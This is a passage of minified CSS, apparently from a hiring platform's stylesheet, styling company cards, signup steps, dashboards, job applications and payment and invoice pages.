span{text-align:center;font-size:9px;line-height:10px;letter-spacing:0.5px;color:#80b5bc;text-transform:uppercase;font-weight:600}.companies__company__job-count img{width:18px;height:18px;margin-bottom:6px}.companies__company__container{width:100%;display:flex}.companies__company__info-container{min-width:0;padding-left:12px}.companies__company__info-strip{line-height:18px;display:flex;font-weight:500}@media screen and (min-width: 1008px){.companies__company__info-strip{margin-top:12px}}.companies__company__info-strip li{font-size:12px;line-height:18px;color:#adadad;display:inline-block}.companies__company__info-strip li:not(:last-child){margin-right:26px}.companies__company__info-strip li>div{display:flex;align-items:flex-start;min-width:70px}.companies__company__info-strip li .icon{flex:0 0 18px;margin-right:6px}.companies__company__description{margin-top:12px}.companies__company__description p{display:block;display:-webkit-box;font-size:14px;line-height:1.5;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;position:relative}@media screen and (min-width: 1008px){.companies__company__description p{max-height:42px}}@media screen and (max-width: 1007px){.companies__company__description p{max-height:63px}}@media screen and (min-width: 1008px){.companies__company__description p{-webkit-line-clamp:2}}@media screen and (max-width: 1007px){.companies__company__description p{-webkit-line-clamp:3}}.companies__company__tags{margin-top:12px}.companies__side>section{background-color:white}.company-jobs__list{display:flex;flex-direction:row;flex-wrap:wrap}@media screen and (max-width: 1007px){.company-jobs__list .card{max-width:unset;margin-bottom:8px}}.company-jobs__list--twos{justify-content:space-between}@media screen and (min-width: 1008px){.company-jobs__list--twos .card{flex:1 0 247px;max-width:calc(50% - 4px)}.company-jobs__list--twos .card:nth-of-type(even){margin-left:8px}.company-jobs__list--twos .card:nth-of-type(n+3){margin-top:8px}}.companies__sorting{color:#6E7F89;display:flex;flex-direction:row;align-items:center;justify-content:space-between;margin-bottom:18px}@media screen and (max-width: 1007px){.companies__sorting{flex-direction:column;align-items:flex-start}}.companies__count{font-size:14px;font-style:italic;font-weight:500;flex-grow:1}.companies__count.skeleton span{background-color:#ddd !important;border-radius:5px !important;width:163px;height:20px;display:block;text-indent:-9999px}@media screen and (max-width: 1007px){.companies__count{margin-bottom:18px}}.companies__sorting__dropdown-container{height:44px;max-width:345px;display:flex;flex-grow:1;align-items:center}.companies__sorting__dropdown-container .select{font-size:14px}.companies__sorting__dropdown-container span{margin-right:20px}@media screen and (max-width: 1007px){.companies__sorting__dropdown-container{width:100%}}.companies__sorting__dropdown,.companies__sorting__dropdown__input{flex-grow:1;height:44px}.companies__sorting__dropdown-label{font-size:9px;font-weight:500;text-transform:uppercase}.companies__filtering{margin-bottom:12px}.companies_interposed-cta.is-hidden-desktop section{border:4px solid #ef8374;border-radius:4px;margin-bottom:12px}.company-signup,.payment-setup{margin:auto;max-width:715px;min-width:250px}@media screen and (min-width: 1008px){.company-signup,.payment-setup{margin-bottom:100px}}@media screen and (min-width: 1008px){.company-signup .form-error,.payment-setup .form-error{max-width:350px}}@media screen and (max-width: 1007px){.company-signup .form-error,.payment-setup .form-error{margin-top:60px}}.company-signup .button,.payment-setup .button{font-weight:600}@media screen and (max-width: 1007px){.company-signup .button,.payment-setup .button{width:100%;margin-top:20px}}.payment-setup__steps{text-align:center}.company-signup__steps{display:flex;justify-content:space-between;margin-left:-10px;flex-wrap:wrap}.company-signup__steps,.payment-setup__steps{font-size:12px;text-transform:uppercase;height:15px;font-weight:600;letter-spacing:1px;color:#adadad}.company-signup__steps .company-signup__steps--current,.company-signup__steps .payment-setup__steps--current,.payment-setup__steps .company-signup__steps--current,.payment-setup__steps .payment-setup__steps--current{color:#6E7F89}.company-signup__steps span,.payment-setup__steps span{margin:0px 10px}.payment-setup__title{color:#6E7F89;font-weight:bold;font-size:24px;line-height:30px;letter-spacing:0}@media screen and (min-width: 1008px), print{.payment-setup__title{font-size:40px;line-height:46px}}.company-signup-work-with,.payment-setup-work-with{position:fixed;z-index:1;bottom:0;width:100%}@media screen and (max-width: 1007px){.company-signup-work-with,.payment-setup-work-with{display:none}}.company-signup-work-with .companies-section,.payment-setup-work-with .companies-section{border-top:solid 2px #d8d8d8}.company-signup__content-container{margin-top:58px}@media screen and (max-width: 1007px){.company-signup__content-container{margin-top:38px}.company-signup__content-container>.columns{margin-bottom:0}}.company-signup__benefit-pod ul,.company-signup__benefit-pod p{margin-top:18px}.company-signup__benefit-pod li{display:flex;align-items:center;line-height:14px;margin-bottom:10px}.company-signup__benefit-pod div{min-width:30px}@media screen and (max-width: 1007px){.company-signup__next-button{width:100%;margin-top:20px}}@media screen and (min-width: 1008px){.company-signup__content,.payment-setup__content{margin-top:-18px}}.company-signup__content form label{color:#6E7F89;line-height:18px;margin-bottom:18px}.company-edit__hiring-pod{min-height:100px}.company-edit__hiring-pod__update,.company-edit__manager-pod__contact{font-weight:600;color:#ef8374;text-decoration:underline;display:block}.company-edit__hiring-pod__update:hover,.company-edit__manager-pod__contact:hover{color:#ef8374}@media screen and (max-width: 1007px){.company-edit__hiring-pod__update,.company-edit__manager-pod__contact{margin:10px 0 0 0}}.company-edit__hiring-pod__extras{height:18px;margin-top:10px;line-height:18px}.company-edit__hiring-pod__extras:empty{display:none}@media screen and (max-width: 1007px){.company-edit__hiring-pod__extras{height:auto;margin-right:100px}}.company-edit__hiring-pod__description{line-height:18px;margin:16px 0 10px 0}@media screen and (max-width: 1007px){.company-edit__hiring-pod__description{display:none}}.company-edit__hiring-pod__perk{line-height:18px;margin:5px 0}.company-edit__hiring-pod__perk svg{vertical-align:middle}.company-edit__hiring-pod__perk span{vertical-align:top;margin-left:14px}.company-edit__hiring-pod__select{margin:32px 0}.company-signup__hiring_pod__logo-container{position:absolute;top:0;right:0;bottom:0;display:flex;justify-content:center;align-items:flex-start}@media screen and (max-width: 1007px){.company-signup__hiring_pod__logo-container{align-items:center}}.company-signup__hiring_pod__logo-circle{width:60px;height:60px;margin:14px 18px 0 0}.company-signup__hiring_pod__logo-circle img{margin:auto;display:block}@media screen and (max-width: 1007px){.company-signup__hiring_pod__logo-circle{margin:0 18px 0 0}}@media screen and (max-width: 1007px){.company-edit__hiring-pod__title,.company-edit__manager-pod__details{align-items:baseline;flex-wrap:wrap;margin-right:100px}}@media screen and (max-width: 1007px) and (max-width: 1007px){.company-edit__hiring-pod__title h1,.company-edit__manager-pod__details h1{margin-right:10px !important}}@media screen and (max-width: 1007px) and (max-width: 1007px){.company-edit__hiring-pod__title i,.company-edit__manager-pod__details i{margin-right:5px}}.company-edit__hiring-pod__title .empty{height:20px}.company-edit__hiring-pod__title h2{margin-top:12px !important;font-size:12px !important}.company-edit__hiring-pod__trial{color:#5197B4}.company-edit__hiring-pod__title__billing-description{font-size:12px;line-height:20px}.company-edit__hiring-pod__title__billing-description strong{font-weight:600;color:#6E7F89}.company-dashboard__grid{display:grid}@media screen and (min-width: 1008px){.company-dashboard__grid{margin:-.75rem;grid-template-columns:1fr 1fr 1fr;grid-template-rows:auto auto 1fr}}@media screen and (max-width: 1007px){.company-dashboard__grid{grid-template-columns:100%;grid-template-rows:auto}}.intro-your-company{display:none}.intro-live-roles{display:flex;flex-direction:column}.intro-your-company .codi-container,.intro-live-roles .codi-container{margin-top:-12px}.intro-your-company .conversation-element.codi,.intro-live-roles .conversation-element.codi{color:#434E55;max-width:calc(100% - 60px)}@media screen and (min-width: 1008px){.company-dashboard--with-intro-your-company .your-company{grid-area:1 / 2 / 2 / 4}}.company-dashboard--with-intro-your-company .your-company h2{visibility:hidden}.company-dashboard--with-intro-your-company .intro-your-company{display:flex;flex-direction:column}@media screen and (min-width: 1008px){.company-dashboard--with-intro-your-company .intro-your-company{grid-area:1 / 1 / 2 / 2}}.company-dashboard--with-intro-your-company .stats{display:none}.company-dashboard__placeholder{height:311px;background-color:#6E7F89}@media screen and (min-width: 1008px){.your-company{grid-area:1 / 1 / 2 / 3}}.your-company__card{height:311px;padding:18px}@media screen and (max-width: 1007px){.your-company__card{height:220px;padding:16px}}.your-company__card hr{margin:8px -18px;border:0;border-top:1px solid #f4f5f8}@media screen and (max-width: 1007px){.your-company__card hr{margin:8px -16px}}.your-company__logo{width:60px;height:60px;margin-right:15px;-o-object-fit:contain;object-fit:contain}.your-company__logo .icon{fill:#ef8374}.your-company__logo .your-company__logo--loading{color:transparent !important;pointer-events:none;position:relative;height:100%}.your-company__logo .your-company__logo--loading:after{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;left:calc(50% - (1em / 2));top:calc(50% - (1em / 2))}.your-company__name-line{display:flex;flex-wrap:wrap;font-weight:600;align-items:center;color:#434E55;margin-bottom:18px}.your-company__name{flex:1;font-size:18px;height:60px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow-y:hidden}.your-company__blurb{line-height:18px;font-size:12px;height:72px;overflow:hidden;position:relative;color:#434E55}@media screen and (max-width: 1007px){.your-company__blurb{display:none}}.your-company__payment-setup{display:flex;flex-direction:column;justify-content:space-between}@media screen and (min-width: 1008px){.your-company__payment-setup{height:60px}}@media screen and (max-width: 1007px){.your-company__payment-setup{height:70px}}.your-company__payment-setup p{line-height:18px}.your-company__payment-setup--disabled{color:#c4000f;font-weight:600}@media screen and (min-width: 1008px){.your-company__payment-setup__button{margin-top:18px}}@media screen and (max-width: 1007px){.your-company__payment-setup__button{position:absolute;bottom:14px}}.your-company__package{padding-top:6px}.your-company__package-top-line{display:flex;margin-bottom:12px}.your-company__package-logo{width:60px;height:60px;background-repeat:no-repeat;margin-right:10px}@media screen and (min-width: 1008px){.your-company__package-link a:after{content:'Upgrade/View packages'}}@media screen and (max-width: 1007px){.your-company__package-link a:after{content:'Upgrade/View'}}.your-company__package-name{color:#6E7F89;font-size:14px;line-height:14px;font-weight:600}.your-company__about-package{flex:1}.your-company__trial-info{color:#5197B4;font-size:14px;line-height:14px;padding-top:6px;font-weight:bold}.your-company__package-header{text-transform:uppercase;font-weight:500;letter-spacing:0.9px;font-size:9px;line-height:24px}.your-company__package-description{font-size:12px;line-height:1.5;color:#434E55}@media screen and (max-width: 1007px){.your-company__package-description{display:none}}.your-company__edit{width:100px}.live-roles__header{display:flex;align-items:baseline}.live-roles__footer{display:flex;justify-content:center}.live-roles__footer a,.live-roles__footer button{width:100%}@media screen and (min-width: 1008px){.live-roles__footer a,.live-roles__footer button{width:20em}}@media screen and (min-width: 1008px){.live-roles{grid-area:2 / 1 / 3 / 3}}.activity{display:flex;flex-direction:column}@media screen and (min-width: 1008px){.activity{grid-area:2 / 3 / 4 / 4}}.activity .company-dashboard__placeholder{flex:1}@media screen and (min-width: 1008px){.unpublished-roles{grid-area:3 / 1 / 4 / 3}}@media screen and (min-width: 1008px){.company-dashboard section{padding:.75rem}}.company-edit{margin:auto;max-width:815px;min-width:250px}.company-edit--edit .wh-formx+.wh-formx{margin-top:18px}.company-edit--loading:after{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;position:unset !important;height:40px;width:40px;margin-left:calc(50% - (1em / 2));margin-top:50px}.company-edit__name-and-logo{margin-left:0;margin-right:0}.company-edit__name-and-logo .column{padding-bottom:0}.company-edit__name-and-logo .column:first-of-type{margin-right:10px;padding-left:0}.company-edit__name-and-logo .column:not(:first-of-type){padding-right:0}.company-edit__name-and-logo .column .field .label{margin-top:0}.company-edit__description{height:300px}.company-edit__description .ql-container{height:calc(300px - 80px)}.company-edit__users{width:100%;margin-top:10px}@media screen and (min-width: 1008px){.company-edit__users{min-width:450px}}.company-edit__user-header--notify{width:60px;text-align:right}.company-edit__user-header--admin{width:30px}.company-edit__user-header{margin:12px 0}.company-edit__user-header th{color:#6E7F89;font-weight:400;font-size:12px}.company-edit__user td{color:#6E7F89;font-weight:600;font-size:14px}.company-edit__user--name,.company-edit__user--email{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:0;min-width:180px}@media screen and (max-width: 1007px){.company-edit__user-header--email,.company-edit__user--email{display:none}}.company-edit__user--notify .checkbox{margin-top:5px}.company-edit__user--admin{text-align:right;width:60px}.company-edit__user--admin svg{margin-right:5px;margin-top:6px;fill:white;background:#ef8374;border-radius:10px;cursor:pointer}.company-edit__users+.alert-box{margin:18px 0px 8px 0px}.company-edit__integrations{margin-top:18px;margin-bottom:20px;display:flex;flex-direction:column;width:139px}.company-edit__integration{background-color:transparent;float:none !important;padding:0;margin-top:0 !important;height:40px}.company-edit__integration img{margin:0;height:40px}.company-edit__integration:hover{background-color:transparent !important}.company-edit__github-integration{border-radius:4px !important}.company-edit__github-integration:hover{background-color:black !important}.company-edit__connected-integrations{margin-top:12px}.company-edit__connected-integration{margin-bottom:12px}.company-edit__connected-integration img{vertical-align:middle}.company-edit__connected-integration .button,.company-edit__connected-integration span{vertical-align:middle;margin-left:18px;height:30px;width:165px}.company-edit__side-pods{margin-top:40px;position:relative}@media screen and (max-width: 1007px){.company-edit__side-pods{margin-top:0}}.company-edit__side-pods--container{width:100%}.company-edit__manager-pod .wh-formx{margin-top:30px}@media screen and (max-width: 1007px){.company-edit__manager-pod__details{margin-right:40px}.company-edit__manager-pod__details span{line-height:18px;margin-top:8px}}.company-edit__field-footer{flex-direction:row-reverse}.company-edit__integration-placeholder{position:absolute;left:calc(50% - (320px / 2));top:calc(50% - (360px / 2))}.company-edit__integration-placeholder>div{padding:18px;margin:auto 0;width:320px;background:white;border-radius:5px;box-shadow:2px 2px 4px 0 rgba(0,0,0,0.3)}.company-edit__integration-placeholder>div p{line-height:18px;margin-bottom:20px}.company-edit__admin-pod h2{margin-top:10px !important;margin-bottom:10px !important}.company-edit__admin-pod h3{margin-top:10px}.company-edit__admin-pod label{display:block}.company-edit__admin-pod div.is-flex{justify-content:space-between}.company-edit__admin-pod span.is-error{margin:5px 0}.company-edit__admin-pod .button{margin-top:5px}.activity__container{background:white;height:100%;color:#6E7F89;padding:18px;line-height:18px}.activity__container strong{color:#6E7F89;font-weight:600}.activity__item{display:flex}.activity__item .icon{fill:#6E7F89}.activity__item .icon.like{width:24px;height:24px;margin-left:-3px}.activity__item .icon.codi{width:32px;height:32px;margin-left:-6px}.activity__item:not(:last-child) .activity__content{padding-bottom:20px}.activity__icon-holder{width:44px;align-self:stretch;background-image:url("[data-uri]");background-repeat:repeat-y;background-position:9px 0px;background-size:1px 44px}.activity__content{flex:1}.activity__show-more{width:100%;margin-top:24px}.company-job{padding:15px 18px 18px 18px;height:395px;font-size:12px;line-height:18px}.company-job__head-row{display:flex;justify-content:space-between}.company-job__logo{width:48px;height:48px;margin-right:15px;-o-object-fit:contain;object-fit:contain}.company-job__basic-info{margin-top:18px}.company-job__stats{display:flex;fill:#6E7F89}.company-job__stats svg{fill:#6E7F89}.company-job__stat{display:flex;flex-direction:column;align-items:center;padding:9px}.company-job__stat .icon{margin-bottom:4px}.company-job__bookmark .icon{width:24px;height:24px;margin-top:-3px;margin-bottom:1px}.company-job__stat-number{color:#6E7F89;font-size:11px;line-height:18px;text-align:center}.company-job__title{font-weight:600}.company-job__title a:hover{color:#ef8374}.company-job__thats-you{color:#6E7F89}.company-job__posted{color:#6E7F89;font-weight:500;margin-top:12px;font-size:9px;line-height:18px;height:18px;letter-spacing:0.9px;text-transform:uppercase}.company-job__tags{margin-top:12px;height:70px;overflow:hidden}.company-job__candidate-info{margin-top:12px;height:54px}.company-job__buttons{position:absolute;bottom:18px}.company-job__buttons .button{margin-right:12px}.add-job{height:395px;display:flex;flex-direction:column;align-items:center;justify-content:center;cursor:pointer}.add-job__icon .icon{fill:#ef8374;width:20px;height:20px}.add-job__add{color:#ef8374;font-size:12px;font-weight:600;letter-spacing:1px;text-transform:uppercase;line-height:normal}.company-applications__title{display:flex;justify-content:space-between;margin-bottom:18px}@media screen and (max-width: 1007px){.company-applications__title{flex-direction:column-reverse}}.company-applications__title h1{margin-bottom:0}.company-applications__title .select{width:400px}@media screen and (max-width: 1007px){.company-applications__title .select{margin-bottom:20px;width:100%}}.company-applications__title .button{margin-top:0;padding:0px 100px}@media screen and (max-width: 1007px){.company-applications__title .button{padding:0;margin-bottom:20px}}.company-applications__title .icon{width:12px;fill:#ef8374;margin-right:8px}.company-application{height:520px;padding:24px 20px 20px 20px}.company-application:hover{background-color:#fffaf9}.company-application:hover .company-application__name a{color:#ef8374}.company-applications__title__company-name{margin-left:5px}@media screen and (max-width: 1007px){.company-applications__title__company-name{display:none}}.company-application__name{font-size:16px;line-height:20px;font-weight:600}.company-application__job-details{font-weight:500;overflow-y:hidden;height:22px;margin-top:7px;display:flex}.company-application__job-details .company-name{max-width:85px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.company-application__applied-on-section{display:flex;flex-direction:column}.company-application__application-buttons,.company-application__admin-buttons{margin-top:8px;display:grid;grid-template-columns:50% 50%;gap:8px}.company-application__application-buttons .button,.company-application__admin-buttons .button{font-size:10px;width:100%}.company-application__view-documents{margin-top:8px}.company-application__view-document{line-height:1.6em}.company-application__applied-on{color:#6E7F89;font-size:9px;line-height:18px;height:18px;letter-spacing:0.9px;font-weight:500;text-transform:uppercase}.company-application__infobox{font-size:12px;line-height:18px;margin-top:18px;border-top:1px solid #dedede;border-bottom:1px solid #dedede;padding-top:8px;padding-bottom:8px;height:96px}.company-application__infobox--short{height:70px}.company-application__infobox-row{display:flex;height:26px;align-items:center}.company-application__infobox-icon{width:24px;height:16px;flex-shrink:0}.company-application__infobox-icon .icon{width:16px;height:16px;fill:#6E7F89}.company-application__infobox-icon .icon.job-location{width:24px;height:24px;margin-top:-4px;margin-left:-4px}.company-application__infobox-content{flex-grow:1;flex-shrink:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.company-application__match{text-transform:uppercase;font-size:11px;font-weight:600;letter-spacing:0.5px;line-height:18px;height:18px;margin-top:18px;color:#ef8374;display:flex}.company-application__match .match-circle{display:inline-block;margin-right:5px;vertical-align:sub}.company-application__match svg{height:24px;width:24px}.company-application__match .circle-value{position:absolute}.company-application__match .circle-value path{fill:#ef8374}.company-application__match .background{background-color:#ffe9e7;width:18px;height:18px;border-radius:9px}.company-application__match .foreground{background-color:#ef8374;width:18px;height:18px;border-radius:9px}.company-application__tags{margin-top:18px;height:70px;overflow:hidden;line-height:0px}.company-application__tags .tag--unselected{opacity:0.4}.company-application__job{background-color:white;display:grid;padding:18px;grid-template-columns:75px 1fr 108px;grid-template-rows:auto auto auto;margin-bottom:18px;line-height:18px;height:96px}@media screen and (max-width: 1007px){.company-application__job{display:flex}}.company-application__job-logo{grid-area:1 / 1 / 4 / 2;width:60px;height:60px;margin-right:15px}.company-application__job-title{grid-area:1 / 2 / 2 / 3;font-size:18px;font-weight:600;line-height:22px;height:22px;cursor:pointer}.company-application__job-title:hover{color:#ef8374}@media screen and (max-width: 1007px){.company-application__job-title{height:100%;display:flex;flex-direction:column;justify-content:center}}.company-application__job-location{grid-area:2 / 2 / 3 / 3;font-size:12px}@media screen and (max-width: 1007px){.company-application__job-location{display:none}}.company-application__job-posted{grid-area:3 / 2 / 4 / 3;text-transform:uppercase;font-size:9px;font-weight:500;letter-spacing:0.9px;color:#6E7F89}@media screen and (max-width: 1007px){.company-application__job-posted{display:none}}.company-application__job-stats{grid-area:1 / 3 / 4 / 4;display:flex;fill:#6E7F89;color:#6E7F89}@media screen and (max-width: 1007px){.company-application__job-stats{display:none}}.company-application__job.skeleton .company-application__job-logo{background-color:#ddd !important;border-radius:5px !important}@media screen and (min-width: 1008px){.company-application__job.skeleton .company-application__job-title{background-color:#ddd !important;border-radius:5px !important;height:22px;width:200px}}@media screen and (max-width: 1007px){.company-application__job.skeleton .company-application__job-title>a{background-color:#ddd !important;border-radius:5px !important;height:22px;width:200px}}.company-application__job.skeleton .company-application__job-location{background-color:#ddd !important;border-radius:5px !important;height:16px;width:140px}.company-application__job.skeleton .company-application__job-stats{fill:#ddd}.company-applications__tabs-spacer{height:40px;background-color:white;width:100%;margin-bottom:18px;border-bottom:3px solid #ddd}.company-application.skeleton .tags li{background-color:#ddd !important;border-radius:5px !important}.company-application.skeleton .company-application__name{background-color:#ddd !important;border-radius:5px !important;height:19px;width:160px;margin-bottom:2px}.company-application.skeleton .company-application__applied-on{background-color:#ddd !important;border-radius:5px !important;height:18px;width:100px}.company-application.skeleton .company-application__view-cv{background-color:#ddd !important;border-radius:5px !important;height:19px;width:30px}.company-application.skeleton .company-application__infobox{margin-top:16px}.company-application.skeleton .company-application__infobox-row .icon{fill:#ddd}.company-application.skeleton .company-application__match span,.company-application.skeleton .company-application__notes span{background-color:#ddd !important;border-radius:5px !important;vertical-align:super;display:inline-block;margin-left:10px;width:100px;height:18px}.company-application.skeleton .company-application__match .icon,.company-application.skeleton .company-application__notes .icon{fill:#ddd}.company-application.skeleton .company-application__notes span{background-color:#ddd}.company-application.skeleton .company-application__notes .icon{fill:#ddd}.company-application.skeleton .tag{height:30px}.company-application.skeleton .company-application__cta-buttons .button{width:120px}.company-application.skeleton .company-application__cta-buttons .button--inverted{width:60px;margin-left:18px}.clickable{cursor:pointer}.company-application__notes{white-space:pre-wrap;margin-top:16px;color:#6E7F89}.company-application__notes__note{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow-y:hidden}.company-application__notes svg{margin-right:8px}.company-application__notes>div{width:280px;height:30px;line-height:15px;overflow:hidden}.company-application__notes--empty{color:#adadad}.company-application__cta-buttons{position:absolute;bottom:20px;width:calc(100% - 40px)}.company-application__cta-buttons .button{height:30px}.company-applications__tabs{margin-bottom:18px}.company-applications__popup>div p{line-height:22px;color:#6E7F89;margin-bottom:20px;font-size:14px}.company-applications__popup>div h1{padding:0 0 16px 0;margin:0;color:#6E7F89}.company-applications__popup--job-selection .job-selection__jobs{margin-bottom:24px;max-height:196px;overflow-y:scroll}.company-applications__popup--job-selection .job-selection__job{display:flex;justify-content:space-between;text-align:left;border-bottom:1px solid #f4f5f8;width:100%}.company-applications__popup--job-selection .job-selection__job:first-child{border-top:1px solid #f4f5f8}.company-applications__popup--job-selection .job-selection__job__title{font-size:14px;line-height:18px;font-weight:600;color:#434E55;padding:13px 10px 11px 0}.company-applications__popup--job-selection .job-selection__job__checkbox{margin-top:5px}.company-applications__loader{color:transparent !important;pointer-events:none;position:relative;height:100px}.company-applications__loader:after{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;height:40px;width:40px;left:calc(50% - (1em / 2));top:calc(50% - (1em / 2))}.company-applications__loader--small{height:30px;margin-bottom:30px}.company-applications__loader--small:after{height:20px;width:20px}.company-applications__header .company-application__job{margin-top:24px}.company-applications__application-summaries{margin-top:24px}.company-applications__application-summary{position:relative;margin-bottom:20px}.company-applications__application-summary>.columns>h3{margin-left:20px}.company-applications__application-summary .company-application__job{margin-bottom:24px}.company-applications__application-summary .company-applications__tabs{margin-bottom:18px}.company-applications__application-summary .company-applications__view-applicants .button{width:250px}.company-applications__application-summary .company-applications__view-applicants .button .icon{width:12px;margin-left:10px;fill:#ef8374}.company-applications__application-summary__loading{position:absolute;top:96px;bottom:0px;left:0px;right:0px;background-color:rgba(255,255,255,0.5)}.company-applications__application-summary__loading .company-applications__loader{margin-top:180px}.companies__load-more{width:100%;text-align:center}.companies__beneath-tags{justify-content:space-between}@media screen and (max-width: 1007px){.companies__beneath-tags{flex-direction:column}}.companies__beneath-tags h3{white-space:nowrap}@media screen and (min-width: 1008px){.companies__beneath-tags h3{margin-top:10px}}.companies__beneath-tags span{min-width:50px;margin:8px 10px 0 0}.companies__sort-dropdown{justify-content:flex-end}@media screen and (min-width: 1008px){.companies__sort-dropdown .field{width:200px}}@media screen and (max-width: 1007px){.companies__sort-dropdown .field{width:100%}}.companies__company-card{height:100px;padding:9px;margin:0 0 24px 0 !important;overflow:hidden;white-space:nowrap}.companies__company-card:hover{background-color:#fffaf9}.companies__company-card:hover .title a{color:#ef8374}@media screen and (max-width: 1007px){.companies__company-card{height:180px}}@media screen and (max-width: 1007px){.companies__company-card{margin:0 0 12px 0 !important}}.companies__company-card .column{padding:0;margin:9px}.companies__company-card .logo{width:64px;min-width:64px;height:64px}.companies__company-card .logo img{height:100%;-o-object-fit:contain;object-fit:contain}.companies__company-card .empty-logo{width:100%;height:100%;border:1px solid silver}.companies__company-card .title{color:#434E55;font-size:18px;font-weight:600;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.companies__company-card .info{position:relative;width:100%;margin-left:18px;display:grid}.companies__company-card .company-details{position:absolute;bottom:0;display:grid;grid-template-columns:60px 1fr;grid-template-rows:auto auto}.companies__company-card .company-details span{white-space:nowrap;line-height:15px;color:#6E7F89}.companies__company-card .company-details span:nth-child(odd){font-weight:500;font-size:9px;text-transform:uppercase;grid-column-start:1}.companies__company-card .company-details span:nth-child(even){font-size:12px;grid-column-start:2}.companies__company-card .company-details span:nth-child(>2){grid-row-start:2}.companies__company-card .stats{position:relative;display:flex}@media screen and (max-width: 1007px){.companies__company-card .stats{margin-top:18px}}.companies__company-card .counts{display:flex;fill:#6E7F89;color:#6E7F89}.companies__company-card .count{display:flex;flex-direction:column;align-items:center;width:18px;margin:0 9px;font-size:11px;line-height:24px;letter-spacing:0.5px}.companies__company-card .package{width:35px;height:35px;margin-left:9px}.companies__company-card .pending{position:absolute;bottom:0;right:0;text-transform:uppercase;line-height:12px}@media screen and (max-width: 1007px){.companies__company-card .pending{bottom:-20px;right:unset}}.companies__company-card.skeleton .logo{background-color:#ddd !important;border-radius:5px !important}.companies__company-card.skeleton .empty-logo{border:0}.companies__company-card.skeleton .title{background-color:#ddd !important;border-radius:5px !important;height:22px;width:200px}.companies__company-card.skeleton .company-details span{background-color:#ddd !important;border-radius:5px !important;color:#ddd;height:12px;width:100px;margin-bottom:2px}.companies__company-card.skeleton .counts{fill:#ddd}.company-edit__payment-details{color:#6E7F89}@media screen and (max-width: 1007px){.company-edit__payment-details{margin-bottom:60px}}.company-edit__payment-details .payment__card-form{margin-bottom:4px}.company-edit__payment-details .button{width:200px;float:right}@media screen and (max-width: 1007px){.company-edit__payment-details .button{width:100%}}@keyframes status-button-good{0%{bottom:-50px;opacity:1}8%{bottom:0px}50%{bottom:0px;opacity:1}100%{bottom:20px;opacity:0}}@keyframes status-button-bad{0%{bottom:-50px;opacity:1}8%{bottom:0px}50%{bottom:0px;opacity:1}100%{bottom:0px;opacity:1}}.status-button{height:50px;display:flex;justify-content:space-between;align-items:flex-end}.status-button .button{min-width:200px}.status{position:relative;width:100%;height:100%;overflow:hidden}.status__label{position:absolute;opacity:0;bottom:0px;font-size:12px;font-weight:500;display:flex}.status__label svg{width:12px;height:12px;margin-top:8px;margin-right:4px;fill:#80b5bc}@media screen and (max-width: 1007px){.status__label svg{width:24px;height:24px;margin-bottom:3px}}.status--good{color:#80b5bc}.status--good .status__label{animation:status-button-good 5s 1}.status--bad{color:#ef8374}.status--bad .status__label{opacity:1;animation:status-button-bad 5s 1}.status--bad .status__label svg{fill:#ef8374}.company-edit__payment-details__card-details,.company-edit__payment-details__billing-and-pricing{margin-bottom:24px}.company-edit__payment-details__billing-and-pricing a,.company-edit__payment-details__no-payment-details a,.company-edit__payment-details__cancel-plan a,.company-edit__payment-details__coupons a{display:block;height:35px}.company-edit__payment-details__billing-and-pricing p,.company-edit__payment-details__no-payment-details p,.company-edit__payment-details__cancel-plan p,.company-edit__payment-details__coupons p{line-height:18px;margin-bottom:18px}.company-edit__payment-details__coupons .field{flex:1}.company-edit__payment-details__coupons__description{font-size:13px}.company-edit__payment-details__coupons__new-coupon{color:#136d79}@keyframes drop-into-place{0%{margin-top:-50px}100%{margin-top:0px}}.company-edit__payment-details__cancel-plan{margin-top:48px}@media screen and (min-width: 1008px){.company-edit__payment-details__cancel-plan{margin-bottom:400px}}.company-edit__invoices-pod>span:first-of-type{margin-bottom:12px;display:block}.company-edit__invoices-pod .table{width:100%}.company-edit__invoices-pod .table thead th:first-child{width:68px;text-align:center}.company-edit__invoices-pod .table thead th:not(:first-child){padding-left:18px}.company-edit__invoices-pod .table thead th{text-transform:uppercase;font-size:9px;line-height:2;font-weight:500;color:#adadad !important;letter-spacing:0.9px}.company-edit__invoices-pod .table tbody tr{height:35px;line-height:22px}.company-edit__invoices-pod .table tbody th{text-align:center;font-size:12px;font-weight:600;text-decoration:underline}.company-edit__invoices-pod .table tbody th a{color:#6E7F89}.company-edit__invoices-pod .table tbody td{color:#6E7F89;padding-left:18px}.company-edit__invoices-pod .table tbody tr:not(.is-selected):nth-child(odd){background-color:#f4f5f8}.company-edit__invoices-pod .table tbody tr:not(.is-selected):nth-child(odd):hover{background-color:#f4f5f8}.company-edit__invoices-pod tr.skeleton{font-size:0 !important}.company-edit__invoices-pod tr.skeleton>td>span{margin-top:6px}.company-edit__invoices-pod tr.skeleton span{display:block;width:50px;height:20px;background-color:#ddd !important;border-radius:5px !important}.company-edit__invoices-pod__contact>span{display:block;height:20px}.company-edit__banner{display:flex;justify-content:space-between;align-items:flex-start}@media screen and (max-width: 1007px){.company-edit__banner{flex-direction:column;margin-bottom:10px}}.company-edit__disabled-banner{color:#c4000f;font-weight:600;display:flex;align-items:center;text-transform:uppercase}.company-edit__disabled-banner .icon{margin-right:5px;fill:#c4000f}.company-edit__checkbox{display:block;margin-bottom:12px}.create-offer__post-create-info{margin-top:18px}.create-offer__post-create-info>div{padding:8px;background:#fff}.create-offer__post-create-info__link{display:flex;align-items:baseline}.create-offer__post-create-info__link a{color:#ef8374}.create-offer__post-create-info__link textarea{margin-top:10px;margin-right:6px;height:52px;resize:none;width:75%;padding:4px}.create-offer__existing-offer{border:1px solid #ef8374;background-color:#ffe9e7;padding:18px;color:#6E7F89}.create-offer__existing-offer 